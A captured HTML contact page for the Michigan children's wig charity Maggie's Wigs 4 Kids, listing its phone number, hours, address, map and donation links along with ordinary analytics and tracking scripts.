

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/contact-us.html
body_size: 10755
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Contact Wigs 4 Kids of Michigan   (586) 772-6656</title>
	<meta name="description" content="Contact Wigs 4 Kids of Michigan   (586) 772-6656" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Wigs 4 Kids of Michigan   (586) 772-6656">
<meta property="og:description" content="Contact Wigs 4 Kids of Michigan   (586) 772-6656">
<meta property="og:image" content="https://www.wigs4kids.org/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Contact Wigs 4 Kids of Michigan   (586) 772-6656">
<meta property="og:url" content="https://www.wigs4kids.org/contact-us.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Contact Wigs 4 Kids of Michigan   (586) 772-6656","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2009-11-08 00:00:00","dateModified":"2009-11-08 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.wigs4kids.org/contact-us.html"}]},"url":"https://www.wigs4kids.org/contact-us.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown  np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class="active np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header>
<section class="sub-banner">
  <div class="row">
	<div class="columns small-12">
				<div id="sub-banner-container"></div>
			</div>
  </div>
</section>
<section class="content sub-page has-sub-banner" >
	<div class="row collapse">
		<main class="content-main columns large-8" >
			<div class="content-text">
				<h1>Contact</h1> <h3>Maggie's Wigs 4 Kids of Michigan Wellness Center &amp; Salon<br> <br> <img alt="Contact Wigs 4 Kids of Michigan   (586) 772-6656 - 97431732_10157340975280886_2045226073024626688_n" class="picframe" src="/cm/dpl/images/create/97431732_10157340975280886_2045226073024626688_n.jpg" style="width: 50%;">&nbsp;&nbsp;</h3> <hr> <h3>Phone-<strong>Call: </strong><a href="tel:5867726656">(586) 772-6656</a></h3> <p><strong>Sun &amp; Mon:</strong>&nbsp;CLOSED<br> <strong>Tue:&nbsp;</strong>9:00 am-4:00 pm (Salon hours CLOSED)<br> <strong>Wed:&nbsp;</strong>9:00 am-5:00 pm (Salon hours 10:00 am - 6:00 pm)<br> <strong>Thurs:&nbsp;</strong>9:00 am-5:00 pm (Salon hours 10:00 am - 6:00 pm)<br> <strong>Fri &amp; Sat:</strong> 9:00 am-4:00 pm&nbsp;&nbsp;(Salon hours 9:00 am - 3:00 pm)</p> <p>We are closed Christmas Eve, Christmas Day, Easter, 4th of July, New Year's Eve, New Year's Day &amp; Thanksgiving&nbsp;annually.</p> <hr> <h3>Email:&nbsp;<a href="/cdn-cgi/l/email-protection#0e636f6969676b4e7967697d3a65676a7d20617c69"><span class="__cf_email__" data-cfemail="e08d8187878985a097898793d48b898493ce8f9287">[email&#160;protected]</span></a></h3> <p>Like what we do? Review us on GreatNonprofits!&nbsp;&nbsp;<a class="secondary button small" href="https://greatnonprofits.org/org/maggies-wigs-4-kids-of-michigan-inc">Click Here</a></p> <h3>Our Location: 30130&nbsp;Harper Avenue, Saint Clair Shores, MI 48082</h3> <div><iframe allowfullscreen="" frameborder="0" height="450" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11763.402756403248!2d-82.897917!3d42.5159809!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xdfd26c131e067a28!2sMaggie's%20Wigs%204%20Kids%20of%20Michigan%2C%20Inc!5e0!3m2!1sen!2sus!4v1593192433849!5m2!1sen!2sus" style="border:0" width="100%"></iframe></div> <h3><img alt="Contact Wigs 4 Kids of Michigan   (586) 772-6656 - 130463849_10157856953810886_4631116810652365766_n" class="picframe" src="/cm/dpl/images/create/130463849_10157856953810886_4631116810652365766_n.jpg" style="width: 70%;"></h3> 
			</div>
		</main>
		<aside class="content-sub columns large-4" >
			<div class="content-aside-1 boxframe">
				<h2>Help Make a Difference in the Life of a Child...Donate Now!</h2> <div><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation/online-monetary-donation.html"><img alt="Wigs4Kids of Michigan - Online Monetary Donation - PayPal" src="/cm/dpl/images/create/PayPal.jpg" style="width: 200px; height: 60px;"></a></div> <hr> <h2>Do You Know of a Child in Need of our Services?</h2> <p>We help everyone, charge nothing and turn no one away. Contact <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f09d9197979995b087999783c49b999483de9f8297">[email&#160;protected]</a> or call 586-772-6656.</p> <p>&nbsp;</p> 
			</div>
			<div class="content-aside-2 boxframe">
